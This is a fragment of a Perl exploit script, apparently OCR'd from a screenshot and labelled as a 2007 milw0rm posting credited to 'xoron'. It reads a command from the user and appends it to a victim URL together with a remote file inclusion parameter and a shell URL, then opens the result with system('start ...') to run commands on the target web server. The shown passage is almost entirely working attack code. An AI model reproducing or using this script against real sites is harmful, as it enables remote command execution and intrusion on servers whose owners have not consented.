
$dizin = $dizn;

$dizin = "/" if !$dizn;

print "$komt";

$cmd = <STDIN>;

chop($cmd);

$cmmd = $cmd;

$cmmd = "dir" if !$cmd;

$site = $victim;

$site = "http://$victim" if !($victim 
=~ /http/);

$acacaz = "$site$dizin$rfi$shell$cmmd";

print "(c) xoron - xoron.biz\n$thx: 
pang0, chaos\n";

sleep 3;

system("start $acacaz");

}

# milw0rm.com [2007-01-28]
